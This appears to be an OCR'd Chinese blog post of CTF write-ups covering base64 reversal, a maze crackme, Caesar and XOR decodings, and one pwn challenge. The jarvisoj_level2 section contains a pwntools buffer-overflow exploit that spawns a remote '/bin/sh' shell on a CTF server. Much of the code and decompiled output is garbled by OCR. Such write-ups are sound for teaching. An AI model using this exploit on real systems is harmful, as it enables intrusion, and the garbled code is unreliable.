

https://blog.csdn.net/weixin\_44309300

#### 2.str加密的

#### 函数

```
v/ = v;
while (v11 > 0)
{
  byte_41A144[2] = 0;
  byte_41A144[1] = 0;
  byte_41A144[0] = 0;
  for ( i = 0; i < 3 && v11 >= 1; ++i )
    byte_41A144[i] = *v13;
    --v11;
    ++v13;
  if ( !i )
    break;
  switch ( i )
    case 1:
      *((_BYTE *)Dst + v7) = aAbcdefghijklmn[(signed int)(unsigned __int8)byte_41A144[0] >> 2];
      v4 = v7 + 1;
      *((_BYTE *)Dst + v4++) = aAbcdefghijklmn[((byte_41A144[1] & 0xF0) >> 4) | 16 * (byte_41A144[0] & 3)];
      *((_BYTE *)Dst + v4++) = aAbcdefghijklmn[64];
*((_BYTE *)Dst + v4) = aAbcdefghijklmn[64];
      v7 = v4 + 1;
      break;
    case 2:
      *((_BYTE *)Dst + v7) = aAbcdefghijklmn[(signed int)(unsigned __int8)byte_41A144[0] >> 2];
      v5 = v7 + 1;
      *((_BYTE *)Dst + v5++) = aAbcdefghijklmn[((byte_41A144[1] & 0xF0) >> 4) | 16 * (byte_41A144[0] & 3)];
*((_BYTE *)Dst + v5++) = aAbcdefghijklmn[((byte_41A144[2] & 0xC0) >> 6) | 4 * (byte_41A144[1] & 0xF)];
      *((_BYTE *)Dst + v5) = aAbcdefghijklmn[64];
      v7 = v5 + 1;
      break:
    case 3:
      *((_BYTE *)Dst + v7) = aAbcdefghijklmn[(signed int)(unsigned __int8)byte_41A144[0] >> 2];
      ν6
         = v7 + 1;
```

| *((_BYTE *<br>*((_BYTE *  | <pre>JDst + v6++) = aAbcdefghijklmn[((byte_41A144[2] &amp; 0xC0) &gt;&gt; 6)   4 * ]Dst + v6) = aAbcdefghijklmn[byte_41A144[2] &amp; 0x3F];</pre> | (byte_41A144[1] & 0xF)]; |
|---------------------------|----------------------------------------------------------------------------------------------------|--------------------------|
| break;                    | 1;                                                                                                    |                          |
| B2F<br>B30 aAbcdefghijklm | db 0<br>n db 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789                                                                      | 9+/='                    |
| B30                       | ; DATA XREF: .text:004117E8↑o                                                                                                    |                          |
| B30                       | ; .text:00411827↑o                                                                                                    |                          |
| B30                       | dh 0                                                                                                    |                          |

最后结果,可判

断时base64加密。

# BASE64编码

特征: [A-Z,a-z,0-9, +, /] 64个符号构成。填充用'='代替

3.str2内容

|   | .data:0041A034   | char Str2[] | -               |             | , | POIO | ANE) - |         |       |   |
|---|------------------|-------------|-----------------|-------------|---|------|--------|---------|-------|---|
| ł | .data:0041A034 9 | Str2 db     | 'e3nifIH9l<br>Ø | o_C@n@dH',0 | ; | DATA | XREF:  | _main_0 | +1421 | ò |
| ł | .data:0041A046   | db          | 0               |             |   |      |        |         |       |   |
|   | .data:0041A04/   | db          | 0               |             |   |      |        |         |       |   |

4.实现逆过程

| import base64                                                            |  |  |
|--------------------------------------------------------------------------|--|--|
| <pre>str1 = 'e3nifIH9b_C@n@dH' temp = ''</pre>                           |  |  |
| +lag =                                                                   |  |  |
| <pre>for i in range(0,len(str1)):     temp += chr(ord(str1[i]) - i</pre> |  |  |
| <pre>flag = base64.b64decode(temp)</pre>                                 |  |  |
| flag = flag.decode('ASCII')<br>print(flag)                               |  |  |

# 不一样的flag

1.无壳, 跑起来看看

you can choose one action to execute 1 up 2 down 3 left 4 right :- 操作上下左右,推测迷宫游戏。 2.搜索字符串

| Address  | Disasser | nbly                        | Text string                                                |
|----------|----------|-----------------------------|------------------------------------------------------------|
| 00401279 | ascii    | "嵩'",0                      |                                                            |
| 00401280 | sub      | esp, 1C                     | (Initial CPU selection)                                    |
| 004012F0 | mov      | dword ptr [esp], 00403000   | ASCII "libgcj-13.dll"                                      |
| 00401301 | mov      | dword ptr [esp+4], 0040300E | ASCII " Jv RegisterClasses"                                |
| 00401359 | mov      | ebx, 00402000               | ASCII ''*11110100001010000101111#''                        |
| 0040136E | mov      | dword ptr [esp], 00403024   | ASCII "you can choose one action to execute"               |
| 0040137A | mov      | dword ptr [esp], 00403049   | ASCII "1 up"                                               |
| 00401386 | mov      | dword ptr [esp], 0040304E   | ASCII "2 down"                                             |
| 00401392 | mov      | dword ptr [esp], 00403055   | ASCII "3 left"                                             |
| 0040139E | mov      | dword ptr [esp], 0040305C   | ASCII "4 right",LF,":"                                     |
| 004013B2 | mov      | dword ptr [esp], 00403066   | ASCII "%d"                                                 |
| 004014A1 | mov      | dword ptr [esp], 0040306C   | ASCII ØA,"ok, the or"                                      |
| 004016E5 | mov      | dword ptr [esp], 00403098   | ASCII "Mingw runtime failure:",LF                          |
| 00401822 | mov      | dword ptr [esp], 004030B0   | ASCII " VirtualQuery failed for %d bytes at address %p"    |
| 004018F0 | mov      | dword ptr [esp], 00403118   | ASCII " Unknown pseudo relocation bit size %d.",LF         |
| 004019F8 | mov      | dword ptr [esp], 004030E4   | ASCII " Unknown pseudo relocation protocol version %d.",LF |
|          |          |                             |                                                            |
|          |          |                             | https://blog.csdn.net/weixin_44309300                      |

共25个数字,正好5X5的地图

3.

\*1111 01000 01010 00010 1111#

0可走,1不可走。

```
main();
  v4 = 0;
v5 = 0;
                 _data_start__, 0x19u);
       icpy
  while (1)
  {
    puts("you can choose one action to execute");
puts("1 up");
puts("2 down");
    puts("2 domn');
puts("3 left");
printf("4 right\n:");
scanf("%d", &v6);
    if ( v6 == 2 )
    {
      ++v4;
    }
    else if (v6 > 2)
    {
       if ( v6 == 3 )
       {
         --v5;
       }
       else
       {
         if ( v6 != 4 )
LABEL_13:
           exit(1);
         ++v5;
      }
    }
    else
    {
      if ( v6 != 1 )
        goto LABEL_13;
       --v4;
    for ( i = 0; i \le 1; ++i )
    {
       if (*(\&v4 + i) < 0 || *(\&v4 + i) > 4)
         exit(1);
    if ( *((_BYTE *)&v8 + 5 * v4 + v5 - 41) == 49 )
            (1)
    if ( *((_BYTE *)&v8 + 5 * v4 + v5 - 41) == 35 )
    {
      puts("\nok, the order you enter is the flag!");
       exit(0),
     }
```

00000734 \_main:7 (401334)

https://blog.csdn.net/weixin\_44309300

点(0,0)。

**4.**正确路线 **222441144222** 

3 left 4 right :2 ok, the order you enter is the flag!

上面路线就是flag

**SimpleRev** 

(v4,v5)即初始起

SimpleRev: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dyn , interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID 99e735062807898251b7937713df2c41, not stripped

2.IDA查看加密函数

| <pre>v12 =readfsqword(0x28u);<br/>*(_QWORD *)src = 'SLCDN';</pre>          | // NDCLS                    |                          |              |   |
|----------------------------------------------------------------------------|-----------------------------|--------------------------|--------------|---|
| v7 = 0LL;                                                                  |                             |                          |              |   |
| v8 = 0;<br>v9 = 'wodah':                                                   | // hadow                    |                          |              |   |
| v10 = 0LL;                                                                 | ,,,                         |                          |              |   |
| v11 = 0;                                                                   |                             |                          |              |   |
| <pre>text = join(key3, (const char *)&amp;v9); strony(key key1);</pre>     | // key3+v9                  |                          |              |   |
| <pre>strcat(key, src);</pre>                                               | // key1+src                 |                          |              |   |
| v2 = 0;                                                                    |                             |                          |              |   |
| v3 = 0;                                                                    |                             |                          |              |   |
| <pre>getchar();<br/>len(key) = strlen(key);</pre>                          | // len(kev)=10              |                          |              |   |
| <pre>Tor ( 1 = 0; 1 &lt; len(key); ++1 )</pre>                             | ,,,,                        | -                        |              |   |
| {                                                                          |                             |                          |              |   |
| if ( key[v3 % len(key)] > 64 && key[v3 % key[i] = key[v3 % len(key)] + 22: | len(key)] <= 90 )// A~Z     |                          |              |   |
| $key[1] = key[v5 \ a \ len(key)] + 52;$                                    |                             |                          |              |   |
| 3                                                                          |                             |                          |              |   |
| <pre>printf("Please input your flag:", src);</pre>                         |                             | s                        | tr2即v1加密后的结果 | 1 |
| While (I)                                                                  |                             |                          |              |   |
| v1 = getchar();                                                            |                             | 12                       | 型推VI及flag    |   |
| if ( v1 == '\n' )                                                          |                             |                          |              |   |
| break;                                                                     |                             |                          |              |   |
| 11 ( VI == )<br>{                                                          |                             |                          |              |   |
| ++v2;                                                                      |                             |                          |              |   |
| _ }                                                                        |                             |                          |              |   |
| else                                                                       |                             |                          |              |   |
| if (v1 <= 96    v1 > 122 )                                                 | # a~z                       |                          |              |   |
| {````                                                                      |                             |                          |              |   |
| if $(v1 > 64 \& v1 <= 90)$                                                 | // A~Z                      |                          |              |   |
| str2[v2] = (v1 - 39 - kev[+3++ % 16])                                      | en(key)] + 97) % 26 + 97;77 | V3++%1en()key 寺川丁 1池園(0, | 16)          |   |
| else                                                                       | // a~z                      |                          |              |   |
| {                                                                          |                             |                          |              |   |
| str2[v2] = (v1 - 39 - key[v3++ % len(                                      | key)] + 97) % 26 + 97;      |                          |              |   |
| <pre>if ( !(v3 % len(kev)) )</pre>                                         |                             |                          |              |   |
| <pre>putchar(' ');</pre>                                                   |                             |                          |              |   |
| ++v2;                                                                      |                             |                          |              |   |
| 3                                                                          | /                           |                          |              |   |
| if ( !strcmp(text, str2) )                                                 |                             |                          |              |   |
| <pre>puts("Congratulation!\n");</pre>                                      |                             |                          |              |   |
| else                                                                       |                             |                          |              |   |

3.加密算法

str2[v2] = (v1 - 39 - key[v3++ % len(key)] + 97) % 26 + 97;

v1换成flag[i]则,

flag[i] = str2[v2] - 97 + 26\*j - 97 +key[v3%v5] +39

j的范围(0,10),10也可以换成大点数不过不影响了。

4.解密

### Java逆向解密

1.IDEA打开,查看关键加密



2.逆推arr[i]

```
strs = [180, 136, 137, 147, 191, 137, 147, 191,
148, 136, 133, 191, 134, 140, 129, 135, 191, 65]
flag = ""
for i in range(0,len(strs)):
    flag += chr(strs[i] - 64^32)
```

print(flag)

## luck\_guy

1.无壳,elf文件。

luck\_guy: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, int erpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=38f6b7066f73 e3b41dca3ab5b6da405f8edf2ec5, not stripped

2.执行一遍,了解大概流程。



3.关键函数







### 3.逆推脚本



### jarvisoj\_level2

1.

| Arch: li | dai386-32-little uname) |
|----------|-------------------------|
| RELRO:   | Partial RELRO           |
| Stack:   |                         |
| NX:      | NX enabled              |
| PIE:     |                         |

Input: aaa Hello World!



2.

| .data:0804A022<br>.data:0804A023  |                                       | db<br>db | 0                          |   |  |
|-----------------------------------|---------------------------------------|----------|----------------------------|---|--|
| .data:0804A024                    | hint                                  | db '/    | <u>c hint</u><br>bin/sh'.0 |   |  |
| .data:0804A024                    | _data                                 | ends     |                            | • |  |
| .data:0804A024<br>.bss:0804A02C ; | ;                                     |          |                            |   |  |
| .bss:0804A02C                     | · · · · · · · · · · · · · · · · · · · |          |                            |   |  |

### 3.exp

```
from pwn import *
sh = remote('node3.buuoj.cn',25404)
#sh = process('./level2')
payload = b'a'*0x88 + p32(0xdeadbeef) + p32(0x8048320)+p32(0xdeadbeef)+p32(0x804a024)
sh.sendline(payload)
sh.interactive()
```

# findit

### 又是安卓的题目,用APKIDE打开。

1.main里面发现奇怪的字符串



https://blog.csdn.net/weixin\_44309300

2.转换成字符串

| str1 = [0x70, |  |
|---------------|--|
| 0x76,         |  |
| 0x6b,         |  |
| 0x71,         |  |
| 0x7b,         |  |
| 0x6d,         |  |
| 0x31,         |  |
| 0x36,         |  |
| 0x34,         |  |
| 0x36,         |  |
| 0x37,         |  |
| 0x35,         |  |
| 0x32,         |  |
| 0X36,         |  |
| 0X32,<br>0x20 |  |
| 0x20,         |  |
| 0x22          |  |
| 0x55,<br>0x6c |  |
| 0x34          |  |
| 0x6d.         |  |
| 0x34.         |  |
| 0x39,         |  |
| 0x6c,         |  |
| 0x6e,         |  |
| 0x70,         |  |
| 0x37,         |  |
| 0x70,         |  |
| 0x39,         |  |
| 0x6d,         |  |
| 0x6e,         |  |
| 0x6b,         |  |
| 0x32,         |  |
| 0x38,         |  |
| 0x6b,         |  |
| 0x37,         |  |
| 0x35,         |  |
| 0x7d,         |  |
| 1             |  |
| 00            |  |
| X =           |  |
|               |  |
|               |  |
| nrint(x)      |  |
|               |  |

### pvkq{m16467526203314m491np7p9mnk28k75} >>> ]

3.凯撒密码解密

| 转换前:                                   |                                       |
|----------------------------------------|---------------------------------------|
| pvkq{m164675262033l4m49lnp7p9mnk28k75} |                                       |
| 加密位移: 10 📄 加密> 角                       | 释密>                                   |
